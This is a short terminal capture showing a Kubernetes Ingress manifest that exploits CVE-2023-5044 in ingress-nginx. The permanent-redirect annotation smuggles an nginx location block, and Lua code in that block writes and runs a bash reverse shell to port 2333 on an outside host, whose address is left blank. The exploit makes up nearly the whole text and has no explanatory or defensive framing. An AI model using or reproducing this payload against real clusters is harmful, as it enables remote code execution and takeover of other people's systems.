 root@cnbas-dev:~/dir/ingress-nginx# cat b-shell.yaml
apiVersion: networking.k8s.io/v1
kind: Ingress
metadata:
  name: cve-2023-5044
  annotations:
    kubernets.io/ingress.class: nginx
    nginx.ingress.kubernetes.io/permanent-redirect: |
      https://github.com/cloud-Xolt/CVE;}
      location /xshell {
      content_by_lua_block {
        os.execute("echo 'bash -i >& /dev/tcp/ /2333 0>&1' > /tmp/ss")
        io.popen("bash /tmp/ss")
      }}
      location /test {
        return 404
spec:
  ingressClassName: nginx
  rules:
  - host: zhangxiaoyong.cn
    http:
      paths:
      - path: /
        pathType: Prefix
        backend:
          service:
            name: service-1
            port:
              number: 80